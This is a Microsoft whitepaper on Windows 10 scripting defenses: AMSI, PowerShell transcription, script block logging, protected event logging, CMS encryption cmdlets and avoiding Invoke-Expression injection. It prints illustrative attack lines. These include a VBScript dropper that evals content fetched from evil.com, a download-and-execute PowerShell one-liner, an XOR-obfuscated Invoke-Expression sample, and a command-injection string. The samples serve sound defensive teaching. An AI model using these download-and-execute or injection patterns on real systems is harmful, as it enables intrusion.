
Advances in Scripting Security and
Protection in Windows 10
Lee Holmes
At Microsoft, we invest an enormous amount of time and energy managing world-class cloud services
and incredibly large enterprise networks. Security is critical for all of these – so what might surprise you
is that we also invest enormous amounts of time and energy trying to break into those services. This is
called Red Teaming – taking highly specialized groups of security experts and having them adopt the role
of sophisticated adversaries.
In the last several releases of Windows, we’ve been working hard to make the platform much more
powerful for administrators, developers, and power users alike. The only problem is – the red teams are
catching on.
A Note about Assume Breach
In this document, the assumption is that an attacker has already compromised
(breached) a system through a malicious phishing email, security flaw in a custom
website implementation, or similar attack.
When these security flaws are in software, they are found and patched. But we
always assume the attackers will find some way to get in – even if only through a
user being tricked into installing a malicious application on their computer.
As with any occupation, job satisfaction for attackers (either funded by the company under attack or
otherwise) plays an important role in influencing attacker behaviour. After all, who wants to extend
their compromise of a system using error prone and hard-to-write C++ programs, when you can
accomplish the same thing with an elegant and powerful scripting language like PowerShell?
In this document, we’ll discuss some important advances we’ve made in scripting security and
protection in Windows 10.
Scripting transparency for Antimalware engines
Antimalware engines traditionally focus the majority of their attention on files that applications (or the
system) open. A new Windows 10 feature, the Antimalware Scan Interface (AMSI), lets applications now
become active participants in malware defense. Applications can now request antimalware evaluation
of any content – not just files on disk.
PowerShell ♥ the Blue Team
Given the incredible power of PowerShell’s shell and scripting language, we’ve made major
advancements in PowerShell’s transparency: robust over-the-shoulder transcription, deep script block
logging, encryption and decryption cmdlets using the Cryptographic Message Syntax (CMS) standard,
secure code generation APIs for developers, and “Constrained PowerShell” for systems that implement
AppLocker policies.
Protected Event Logging
One concern when you increase logging on a machine is that the information you’ve logged may contain
sensitive data. If an attacker compromises that machine, this sensitive information in the event log may
be a gold mine of credentials, confidential systems, and more. To help address this concern, we’ve
added Protected Event Logging, which lets participating applications encrypt sensitive data as they write
it to the event log. You can then decrypt and process these logs once you’ve moved them to a more
secure and centralized log collector.
Scripting Transparency for Antimalware Engines
In Windows 10, the Antimalware, Security and Identity, PowerShell, VBScript, and JScript teams have
collaborated to allow applications to become active participants in malware defense. To do this, we're
introducing a brand new way to help protect customers from dynamic script-based malware and nontraditional avenues of attack.
This is called AMSI -- the Antimalware Scan Interface.
Antivirus engines traditionally focus the majority of their attention on files being opened by the system.
When a file is opened, they scan its content, and make a decision as to its malicious intent. This decision
comes from running signatures against the file content – signatures that try to identify patterns of
malicious intent.
A unique challenge when it comes to scripting languages is that they support the evaluation and
invocation of dynamic script content. While a file itself may not be malicious, it might pull malicious
code from the internet.
' Visual Basic "dropper" - Invoke arbitrary web content
url = "http://evil.com/content=N7fBTfrP"
set xmlhttp = CreateObject("MSXML2.ServerXMLHTTP")
xmlhttp.open "GET", url, False
xmlhttp.send
eval(xmlhttp.responseText)
In this example, the ‘eval’ statement (a language feature built into VBScript) takes the raw response
from evil.com and invokes it as though it were VBScript. Since the internet content is not file-based, it is
hidden from inspection by traditional antivirus.
Another unique twist to this challenge is the invocation of interactive content. Interactive shells with a
sufficiently powerful scripting language can cause a challenge because their input is not file-based at all:
PS C:\> Invoke-Expression (
New-Object Net.WebClient).DownloadString("http://bit.ly/e0Mw9w")
In this example, we’ve got a command that the user has typed at (or pasted into) the command line.
PowerShell’s ‘Invoke-Expression’ cmdlet took a raw response from an internet site and invoked it as
though it were PowerShell. Since neither the command nor the internet content that it downloaded
were file based, it was also hidden from inspection by traditional antivirus.
In Windows 10, the Antimalware Scan Interface helps address this concern.
The Antimalware Scan Interface (AMSI) is a generic interface standard that allows applications and
services to integrate with any antimalware product present on a machine. They can request an
Antimalware analysis of any content that may be malicious and take action based on the response.
In Windows 10, the in-box scripting engines (PowerShell, VBScript, and JScript) now request an
Antimalware analysis of all dynamic content – including content typed by hand at the command line,
and content downloaded from remote sources.
With this support, detection within obfuscated malware is now possible without Antimalware vendors
having to write error-prone emulation of the scripting languages themselves:
' Visual Basic "obfuscation" of the EICAR standard test file
eicar = "X5O!P%@AP[4\PZX54(P^)7CC)7}" + _
"$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*"
eval(eicar)
Now gives:
PS C:\temp> .\eicar_test.vbs
Microsoft (R) Windows Script Host Version 5.12
Copyright (C) Microsoft Corporation. All rights reserved.
C:\temp\eicar_test.vbs(3, 1) Microsoft VBScript runtime error: This script
contains malicious content and has been blocked by your antivirus software.:
'eval'
Windows Defender already responds to AMSI requests for content scans on Windows 10 – protecting
applications that request scans of potentially malicious content. In addition, the AMSI interface is an
open standard, so any other Antivirus vendor can implement support for these requests as well.
PowerShell ♥ the Blue Team
When you take an assume-breach mindset, you have to assume that an attacker is already on your
system. But then you’re left with questions: What did they do? What systems did they connect to? Was
any dynamic code invoked, and what was it?
PowerShell version 5 (included in Windows 10, and also available for earlier operating systems through
the Windows Management Framework) has made significant strides in making sure that the Blue Team
has the information it needs to answer these questions.
KB 3000850 for PowerShell v4 on Windows 8.1 also includes many of these features, as called
out below.
PowerShell version 5 builds on the already strong infrastructure that PowerShell version 4 (and below)
offers: transcription, module logging, and more. For more information about PowerShell Security Best
Practices in these environments, see
http://blogs.msdn.com/b/powershell/archive/2013/12/16/powershell-security-best-practices.aspx. In
addition, FireEye has published an excellent document on Investigating PowerShell Attacks:
http://www.fireeye.com/resources/pdfs/fireeye-lazanciyan-investigating-powershell-attacks.pdf. This
document goes into great detail for both proactive and reactive techniques.
Over-the-shoulder transcription
One of the quickest ways to get a summary of what’s happening in a PowerShell session is to look over
the shoulder of the person typing. You see their commands, the output of those commands, and all is
well. Or it’s not, but at least you’ll know.
PowerShell versions 4 and prior include support for over-the-shoulder transcription through the StartTranscript command. However, setting up ubiquitous transcription of PowerShell sessions is complex
and error-prone. You need to include the command in the system startup profile of every system, and
also need to add significant amounts of auditing to flag attackers that attempt to disable transcription.
A secondary issue is that transcription was only supported in the interactive PowerShell console.
Transcription of remoting sessions were not supported, nor was transcription in non-console hosts such
as the PowerShell ISE.
In PowerShell version 5 and KB 3000850, Start-Transcript now emits structured objects when you
start a transcript (the Path property is useful), and has added much more useful information to its
header:
3 [C:\temp]
>> $transcript = Start-Transcript
4 [C:\temp]
>> $transcript.Path
D:\Documents\PowerShell_transcript.COMPUTER16._o1d005+.20150403141829.txt
5 [C:\temp]
>> Get-Content $transcript.Path -Head 9
**********************
Windows PowerShell transcript start
Start time: 20150403141829
Username: CONTOSO\user
RunAs User: CONTOSO\user
Machine: COMPUTER16 (Microsoft Windows NT 6.3.9600.0)
Host Application: C:\windows\system32\WindowsPowerShell\v1.0\PowerShell.exe
Process ID: 25996
**********************
The filename now includes the computer that generated the transcript, a ‘hash breaker’ to prevent
transcript collisions, and increased granularity in the transcript start time. While PowerShell v4 and
below let you control the output path, you were then forced to properly randomize the transcript
filename yourself. To improve this situation, we’ve added the –OutputDirectory parameter to StartTranscript.
In the header content, the “Username” and “RunAs User” will normally be the same. If you’ve enabled
impersonation on a constrained PowerShell remoting endpoint (i.e.: PowerShell Just Enough
Administration), the “Username” field represents the connected user while the “RunAs User” represents
the account being impersonated.
When it comes to transcript content, PowerShell now transcribes (what it can) of console commands
that manipulate the console buffer directly, and can now be enabled in hosts such as the PowerShell ISE.
If you want to more directly associate commands with their output for potential later analysis, use the –
IncludeInvocationHeader parameter. This adds an additional header for each command that is
invoked:
**********************
Command start time: 20150403145336
**********************
PS C:\temp> 1+1
2
**********************
Command start time: 20150403145344
**********************
PS C:\temp> Get-Process -id $pid
Handles
------625
NPM(K)
-----58
PM(K)
----100096
WS(K) VM(M)
----- ----101796
760
CPU(s)
-----10.28
Id ProcessName
-- ----------21816 powershell
To enable automatic transcription, enable the ‘Turn on PowerShell Transcription’ feature in Group Policy
through Windows Components -> Administrative Templates -> Windows PowerShell. For
automation, the configuration settings are stored under
HKLM:\Software\Policies\Microsoft\Windows\PowerShell\Transcription. The following
PowerShell functions let you enable and disable the system-wide transcription policies.
function Enable-PSTranscription
{
[CmdletBinding()]
param(
$OutputDirectory,
[Switch] $IncludeInvocationHeader
)
## Ensure the base path exists
$basePath = "HKLM:\Software\Policies\Microsoft\Windows\PowerShell\Transcription"
if(-not (Test-Path $basePath))
{
$null = New-Item $basePath -Force
}
## Enable transcription
Set-ItemProperty $basePath -Name EnableTranscripting -Value 1
## Set the output directory
if($PSCmdlet.MyInvocation.BoundParameters.ContainsKey("OutputDirectory"))
{
Set-ItemProperty $basePath -Name OutputDirectory -Value $OutputDirectory
}
## Set the invocation header
if($IncludeInvocationHeader)
{
Set-ItemProperty $basePath -Name IncludeInvocationHeader -Value 1
}
}
function Disable-PSTranscription
{
Remove-Item HKLM:\Software\Policies\Microsoft\Windows\PowerShell\Transcription Force -Recurse
}
When enabled system-wide, PowerShell transcription even includes emulated transcription for hosts
that don’t even have an interface – such as this example C# program:
using System;
using System.Management.Automation;
namespace IgnorantTranscriber
{
class Program
{
static void Main(string[] args)
{
var processes = PowerShell.Create().AddCommand("Get-Process").
AddParameter("Name", "*e*").Invoke();
Console.WriteLine("You have " + processes.Count +
" processes with 'e' in the name!");
}
}
}
When you run it, the logged content emulates what you might have seen:
PS>CommandInvocation(Get-Process): "Get-Process"
>> ParameterBinding(Get-Process): name="Name"; value="*e*"
Handles
------135
2451
0
254
452
147
658
486
277
148
885
239
NPM(K)
-----11
121
0
22
53
10
33
30
10
12
0
18
PM(K)
----2496
63952
0
38132
93164
1872
80680
74876
3452
3256
120
3268
WS(K) VM(M)
----- ----7716 4096
188004 4096
4
0
36248
229
64664 4096
12524 4096
97852 4096
89780 4096
8696 4096
9840 4096
136
3
12060 4096
CPU(s)
-----45.80
0.64
0.08
3.61
2.64
0.33
Id
-2548
1516
0
2556
1756
3784
1120
2060
536
2608
4
2896
ProcessName
----------Acmengine
explorer
Idle
IgnorantTranscriber
MsMpEng
OpenWith
powershell
powershell
services
sysparse
System
taskhostex
The OutputDirectory setting lets you collect transcripts to a central location (UNC path) for later
review. If you implement this policy, ensure that access to the central share is limited to prevent users
from reading previously-written transcripts. The following PowerShell script creates a “Transcripts” SMB
share on a server that follows this best practice.
md c:\Transcripts
## Kill all inherited permissions
$acl = Get-Acl c:\Transcripts
$acl.SetAccessRuleProtection($true, $false)
## Grant Administrators full control
$administrators = [System.Security.Principal.NTAccount] "Administrators"
$permission =
$administrators,"FullControl","ObjectInherit,ContainerInherit","None","Allow"
$accessRule = New-Object System.Security.AccessControl.FileSystemAccessRule
$permission
$acl.AddAccessRule($accessRule)
## Grant everyone else Write and ReadAttributes. This prevents users from listing
## transcripts from other machines on the domain.
$everyone = [System.Security.Principal.NTAccount] "Everyone"
$permission =
$everyone,"Write,ReadAttributes","ObjectInherit,ContainerInherit","None","Allow"
$accessRule = New-Object System.Security.AccessControl.FileSystemAccessRule
$permission
$acl.AddAccessRule($accessRule)
## Deny "Creator Owner" everything. This prevents users from
## viewing the content of previously written files.
$creatorOwner = [System.Security.Principal.NTAccount] "Creator Owner"
$permission =
$creatorOwner,"FullControl","ObjectInherit,ContainerInherit","InheritOnly","Deny"
$accessRule = New-Object System.Security.AccessControl.FileSystemAccessRule
$permission
$acl.AddAccessRule($accessRule)
## Set the ACL
$acl | Set-Acl c:\Transcripts\
## Create the SMB Share, granting Everyone the right to read and write files. Specific
## actions will actually be enforced by the ACL on the file folder.
New-SmbShare -Name Transcripts -Path c:\Transcripts -ChangeAccess Everyone
Deep script block logging
A PowerShell “script block” is the base level of executable code in PowerShell. It might represent a
command typed interactively in the PowerShell console, supplied through the command line
(“PowerShell –Command <…>”), or wrapped in a function, script, workflow, or the like.
In addition to over-the-shoulder style transcription, PowerShell v5 and KB 3000850 introduces deep
script block logging. When you enable script block logging, PowerShell records the content of all script
blocks that it processes. If a script block uses dynamic code generation (i.e.: $command = "'Hello
World'"; Invoke-Expression $command), PowerShell will log the invocation of this generated script
block as well. This provides complete insight into the script-based activity on a system – including scripts
or applications that leverage dynamic code generation in an attempt to evade detection.
As with transcription support, this deep script block logging applies to any application that hosts the
PowerShell engine – the command line shell, ISE, or custom host.
To enable automatic transcription, enable the ‘Turn on PowerShell Script Block Logging’ feature in
Group Policy through Windows Components -> Administrative Templates -> Windows PowerShell.
For automation, the configuration settings are stored under
HKLM:\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging. By default,
PowerShell only logs scripts blocks the first time they are used. If you select ‘Log script block
invocation start / stop events’, PowerShell also logs start and stop events for every time a script
block is invoked. This latter setting can generate an extremely high volume of events, so should be
enabled with caution.
The following PowerShell functions let you enable and disable the system-wide script block logging
policies.
function Enable-PSScriptBlockLogging
{
$basePath =
"HKLM:\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging"
if(-not (Test-Path $basePath))
{
$null = New-Item $basePath -Force
}
Set-ItemProperty $basePath -Name EnableScriptBlockLogging -Value "1"
}
function Disable-PSScriptBlockLogging
{
Remove-Item
HKLM:\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging -Force Recurse
}
function Enable-PSScriptBlockInvocationLogging
{
$basePath =
"HKLM:\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging"
if(-not (Test-Path $basePath))
{
$null = New-Item $basePath -Force
}
Set-ItemProperty $basePath -Name EnableScriptBlockInvocationLogging -Value "1"
}
Most companies only realize the need to enable script block logging after it is too late. To provide some
recourse in this situation, PowerShell automatically logs script blocks when they have content often
used by malicious scripts. This automatic script block logging is not intended to replace antivirus or full
script block logging – it only serves as a record of last resort.
To disable automatic script block logging, set the “Turn on Script Block Logging” feature to
“Disabled”. Alternatively, specify “0” for the EnableScriptBlockLogging registry key.
When script block logging is enabled, PowerShell will log the following events to the MicrosoftWindows-PowerShell/Operational log:
EventId
Channel
Level
Opcode
Task
Keyword
Message
4104 / 0x1008
Operational
Verbose
Create
CommandStart
Runspace
Creating Scriptblock text (%1 of %2):
%3
ScriptBlock ID: %4
The text embedded in the message is the text of the script block compiled. The ScriptBlock ID is a GUID
retained for the life of the script block.
Note: Some script block texts (i.e.: Get-ChildItem) might not truly be representative of its
underlying functionality if that command was generated through PowerShell’s dynamic keyword
mechanism or an overridden function. For both of these situations, the original dynamic
keyword definition (or malicious function definition) will be logged.
When script block invocation logging is enabled, PowerShell also writes begin and end event markers:
EventId
Start: 4105 / 0x1009
(Complete: 4106 / 0x100A)
Channel
Level
Opcode
Task
Keyword
Message
Operational
Verbose
Open (/ Close)
CommandStart (/ CommandStop)
Runspace
Started (/ Completed) invocation of ScriptBlock ID: %1
Runspace ID: %2
The ID is the GUID representing the script block (that can be correlated with event ID 4104), and the
Runspace ID represents the runspace this script block was run in.
Given that it represents the content of all PowerShell script invoked on a system, these events may
contain sensitive data. To limit the information disclosure risk when script block logging is enabled, see
Protected Event Logging.
Percent signs in the invocation message represent structured ETW properties. While they are replaced
with the actual values in the message text, a more robust way to access them is to retrieve the message
with the Get-WinEvent cmdlet, and then use the Properties array of the message.
Here's an example of how this functionality can help unwrap a malicious attempt to encrypt and
obfuscate a script:
## Malware
function SuperDecrypt
{
param($script)
$bytes = [Convert]::FromBase64String($script)
## XOR “encryption”
$xorKey = 0x42
for($counter = 0; $counter -lt $bytes.Length; $counter++)
{
$bytes[$counter] = $bytes[$counter] -bxor $xorKey
}
[System.Text.Encoding]::Unicode.GetString($bytes)
}
$decrypted = SuperDecrypt "FUIwQitCNkInQm9CCkItQjFCNkJiQmVCEkI1QixCJkJlQg=="
Invoke-Expression $decrypted
Running this generates the following log entries:
Compiling Scriptblock text (1 of 1):
function SuperDecrypt
{
param($script)
$bytes = [Convert]::FromBase64String($script)
## XOR "encryption"
$xorKey = 0x42
for($counter = 0; $counter -lt $bytes.Length; $counter++)
{
$bytes[$counter] = $bytes[$counter] -bxor $xorKey
}
[System.Text.Encoding]::Unicode.GetString($bytes)
}
ScriptBlock ID: ad8ae740-1f33-42aa-8dfc-1314411877e3
Compiling Scriptblock text (1 of 1):
$decrypted = SuperDecrypt "FUIwQitCNkInQm9CCkItQjFCNkJiQmVCEkI1QixCJkJlQg=="
ScriptBlock ID: ba11c155-d34c-4004-88e3-6502ecb50f52
Compiling Scriptblock text (1 of 1):
Invoke-Expression $decrypted
ScriptBlock ID: 856c01ca-85d7-4989-b47f-e6a09ee4eeb3
Compiling Scriptblock text (1 of 1):
Write-Host 'Pwnd'
ScriptBlock ID: 5e618414-4e77-48e3-8f65-9a863f54b4c8
If the script block length exceeds what ETW is capable of holding in a single event, Windows PowerShell
breaks the script into multiple parts. Here is sample code to recombine a script from its log messages:
$created = Get-WinEvent -FilterHashtable @{
ProviderName="Microsoft-Windows-PowerShell"; Id = 4104 } | Where-Object { <Criteria> }
$sortedScripts = $created | sort { $_.Properties[0].Value }
$mergedScript = -join ($sortedScripts | % { $_.Properties[2].Value })
As with all logging systems that have a limited retention buffer (i.e.: ETW logs), one attack against this
infrastructure is to flood the log with spurious events to hide earlier evidence. To protect yourself from
this attack, ensure that you have some form of event log collection set up (i.e.: Windows Event
Forwarding,
http://www.nsa.gov/ia/_files/app/Spotting_the_Adversary_with_Windows_Event_Log_Monitoring.pdf)
to move event logs off of the computer as soon as possible.
Cryptographic Message Syntax (CMS) encryption and decryption cmdlets
PowerShell version 5 and KB 3000850 introduces support for protection of content using the
Cryptographic Message Syntax (CMS) format. These cmdlets support encryption and decryption of
content using the IETF standard format for cryptographically protecting messages as documented by
RFC5652.
Get-CmsMessage [-Content] <string>
Get-CmsMessage [-Path] <string>
Get-CmsMessage [-LiteralPath] <string>
Protect-CmsMessage [-To] <CmsMessageRecipient[]> [-Content] <string> [[-OutFile] <string>]
Protect-CmsMessage [-To] <CmsMessageRecipient[]> [-Path] <string> [[-OutFile] <string>]
Protect-CmsMessage [-To] <CmsMessageRecipient[]> [-LiteralPath] <string> [[-OutFile] <string>]
Unprotect-CmsMessage
IncludeContext]
Unprotect-CmsMessage
Unprotect-CmsMessage
Unprotect-CmsMessage
[-EventLogRecord] <EventLogRecord> [[-To] <CmsMessageRecipient[]>] [[-Content] <string> [[-To] <CmsMessageRecipient[]>] [-IncludeContext]
[-Path] <string> [[-To] <CmsMessageRecipient[]>] [-IncludeContext]
[-LiteralPath] <string> [[-To] <CmsMessageRecipient[]>] [-IncludeContext]
The CMS encryption standard implements public key cryptography, where the keys used to encrypt
content (the public key) and the keys used to decrypt content (the private key) are different.
Your public key can be shared widely, and is not sensitive data. If any content is encrypted with this
public key, only your private key can decrypt it. For more information about Public Key Cryptography,
see: http://en.wikipedia.org/wiki/Public-key_cryptography.
To be recognized in Windows PowerShell, encryption certificates require a unique key usage identifier
(EKU) to identify them as data encryption certificates (like the identifiers for 'Code Signing', 'Encrypted
Mail').
Here is an example of creating a certificate that is good for Document Encryption:
(Change the text in Subject to your name, email, or other identifier), and put in a file (i.e.:
DocumentEncryption.inf):
[Version]
Signature = "$Windows NT$"
[Strings]
szOID_ENHANCED_KEY_USAGE = "2.5.29.37"
szOID_DOCUMENT_ENCRYPTION = "1.3.6.1.4.1.311.80.1"
[NewRequest]
Subject = "cn=me@somewhere.com"
MachineKeySet = false
KeyLength = 2048
KeySpec = AT_KEYEXCHANGE
HashAlgorithm = Sha1
Exportable = true
RequestType = Cert
KeyUsage = "CERT_KEY_ENCIPHERMENT_KEY_USAGE |
CERT_DATA_ENCIPHERMENT_KEY_USAGE"
ValidityPeriod = "Years"
ValidityPeriodUnits = "1000"
[Extensions]
%szOID_ENHANCED_KEY_USAGE% = "{text}%szOID_DOCUMENT_ENCRYPTION%"
Then run:
certreq -new DocumentEncryption.inf DocumentEncryption.cer
And you can now encrypt and decrypt content:
106 [C:\temp]
>> $protected = "Hello World" | Protect-CmsMessage -To "*me@somewhere.com*"
107 [C:\temp]
>> $protected
-----BEGIN CMS----MIIBqAYJKoZIhvcNAQcDoIIBmTCCAZUCAQAxggFQMIIBTAIBADA0MCAxHjAcBgNVBAMMFWxlZWhv
bG1AbWljcm9zb2Z0LmNvbQIQQYHsbcXnjIJCtH+OhGmc1DANBgkqhkiG9w0BAQcwAASCAQAnkFHM
proJnFy4geFGfyNmxH3yeoPvwEYzdnsoVqqDPAd8D3wao77z7OhJEXwz9GeFLnxD6djKV/tF4PxR
E27aduKSLbnxfpf/sepZ4fUkuGibnwWFrxGE3B1G26MCenHWjYQiqv+Nq32Gc97qEAERrhLv6S4R
G+2dJEnesW8A+z9QPo+DwYU5FzD0Td0ExrkswVckpLNR6j17Yaags3ltNVmbdEXekhi6Psf2MLMP
TSO79lv2L0KeXFGuPOrdzPAwCkV0vNEqTEBeDnZGrjv/5766bM3GW34FXApod9u+VSFpBnqVOCBA
DVDraA6k+xwBt66cV84OHLkh0kT02SIHMDwGCSqGSIb3DQEHATAdBglghkgBZQMEASoEEJbJaiRl
KMnBoD1dkb/FzSWAEBaL8xkFwCu0e1ZtDj7nSJc=
-----END CMS----108 [C:\temp]
>> $protected | Unprotect-CmsMessage
Hello World
Any parameter of type CMSMessageRecipient supports identifiers in the following formats:
An actual certificate (as retrieved from the certificate provider)
Path to the a file containing the certificate
Path to a directory containing the certificate
Thumbprint of the certificate (used to look in the certificate store)
Subject name of the certificate (used to look in the certificate store)
To view document encryption certificates in the certificate provider, you can use the DocumentEncryptionCert dynamic parameter for Get-ChildItem (dir):
58 [Cert:\currentuser\my]
>> dir -DocumentEncryptionCert
Interoperability of CMS Content
Because the CMS format is an IETF standard, PowerShell supports the decryption of content generated
by other conforming tools, and the content it generates can be decrypted by other conforming tools.
One of the more popular implementations to support the CMS message format is the OpenSSL library
and command-line toolchain. The primary challenge when exchanging data with the OpenSSL library
comes from the OpenSSL assumption that the content is contained within an email message body in the
P7M format. Fortunately, these text-based headers are relatively easy to add and remove.
The following PowerShell commands demonstrate using OpenSSL and PowerShell to encrypt and
decrypt content generated by the other application.
## Install the OpenSSL package
Install-Package OpenSSL.Light
## OpenSSL requires certificates in the PEM format. To create this,
## export the Windows certificate in PFX format, and ensure that
## the PFX is protected by a password (rather than account) as
## OpenSSL doesn't support group-protected PFX files
& "C:\Program Files\OpenSSL\bin\openssl.exe" pkcs12 -in C:\temp\cert.pfx -out
c:\temp\cert.pem -nodes
## 1) Encrypt with PowerShell, decrypt with OpenSSL.
## First, protect some content in PowerShell.
Get-Process | Protect-CmsMessage -To "*myRecipient*" | Set-Content encrypted.txt
<#
PowerShell uses BEGIN CMS / END CMS sigils to signify encrypted content.
OpenSSL requires an email-header:
MIME-Version: 1.0
Content-Disposition: attachment; filename="smime.p7m"
Content-Type: application/pkcs7-mime; smime-type=enveloped-data; name="smime.p7m"
Content-Transfer-Encoding: base64
So, tweak the data.
#>
$p7mHeader = @'
MIME-Version: 1.0
Content-Disposition: attachment; filename="smime.p7m"
Content-Type: application/pkcs7-mime; smime-type=enveloped-data; name="smime.p7m"
Content-Transfer-Encoding: base64
'@
$unixContent = Get-Content encrypted.txt | Select-String -notmatch "----"
$p7mHeader,"`r`n",$unixContent | Set-Content encrypted_unix.txt -Encoding ASCII
## Finally, decrypt with OpenSSL. Ensure that the content is encoded as ASCII.
& "C:\Program Files\OpenSSL\bin\openssl.exe" cms -decrypt -in encrypted_unix.txt recip .\cert.pem
## 2) Encrypt with OpenSSL, decrypt with PowerShell
## First, protect some content with OpenSSL
$encrypted = Get-Process | & "C:\Program Files\OpenSSL\bin\openssl.exe" cms -encrypt recip .\cert.pem
## Change the OpenSSL mail header to the standard CMS header
"-----BEGIN CMS-----",$($encrypted -notmatch ":"),"-----END CMS-----" > encrypted.cms
## Finally, decrypt with PowerShell
Unprotect-CmsMessage -Path .\encrypted.cms
Secure code generation APIs
Whenever you write code that may be subjected to attacker-controlled input, code injection
vulnerabilities are among the most dangerous type of bug. A good example of code that may be
subjected to attacker-controlled input are functions that you expose in a constrained PowerShell
runspace. If an attacker can exploit a code injection vulnerability in one of those functions, they can
execute code as though it were part of the function itself. That code would not be subject to the
restrictions that you’ve applied to the constrained runspace.
Almost every language can be subject to code injection vulnerabilities if used incorrectly. In SQL, this is
called “SQL Injection”. In web sites, this is called “Cross site scripting”. In CGI applications, shell scripts,
or tools that invoke system commands - this is called “Command injection”.
In PowerShell, the most common source of code injection vulnerabilities comes from including attackercontrolled input in a string that you submit to the Invoke-Expression command. For example:
function Get-MyAcl
{
param($Path)
Invoke-Expression "Get-Acl $Path"
}
If $Path contains input such as “; Write-Host Pwnd”, the attacker can now execute the Write-Host
cmdlet (or much worse!) as well.
The Invoke-Expression cmdlet should almost always be avoided, as PowerShell (like other languages) has
many features that take its place more securely.
## Invoke a static command
Get-Acl -Path c:\temp\file.txt
## Supply a dynamic parameter value
## with a variable reference
$paramValue = "c:\temp\file.txt"
Get-Acl -Path $paramValue
## Supply both a dynamic parameter name and
## value through 'splatting'
$parameters = @{ Path = "c:\temp\file.txt" }
Get-Acl @parameters
## Supply a dynamic command name, parameter name,
## and parameter value through the invocation
## operator and splatting
$commandName = "Get-Acl"
$parameters = @{ Path = "c:\temp\file.txt" }
& $commandName @parameters
